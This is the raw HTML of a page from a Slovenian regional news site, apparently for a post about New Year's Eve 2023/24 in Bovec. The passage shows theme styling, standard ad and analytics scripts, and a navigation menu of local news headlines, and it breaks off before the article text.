    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/aktualno/",
                                "name": "Aktualno"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/silvestrovanje-2023-24-na-bovskem-trgu/",
                                "name": "SILVESTROVANJE 2023/24 NA BOVŠKEM TRGU"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-21981 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child silvestrovanje-2023-24-na-bovskem-trgu global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 22 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697217ab2da3d_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697217ab2dee1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697217ab2dee1" ><script>var block_td_uid_2_697217ab2dee1 = new tdBlock();
block_td_uid_2_697217ab2dee1.id = "td_uid_2_697217ab2dee1";
block_td_uid_2_697217ab2dee1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697217ab2dee1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697217ab2dee1_rand","tdc_css_class_style":"td_uid_2_697217ab2dee1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697217ab2dee1.td_column_number = "3";
block_td_uid_2_697217ab2dee1.block_type = "td_block_mega_menu";
block_td_uid_2_697217ab2dee1.post_count = "5";
block_td_uid_2_697217ab2dee1.found_posts = "1645";
block_td_uid_2_697217ab2dee1.header_color = "";
block_td_uid_2_697217ab2dee1.ajax_pagination_infinite_stop = "";
block_td_uid_2_697217ab2dee1.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_697217ab2dee1);
</script><div id=td_uid_2_697217ab2dee1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
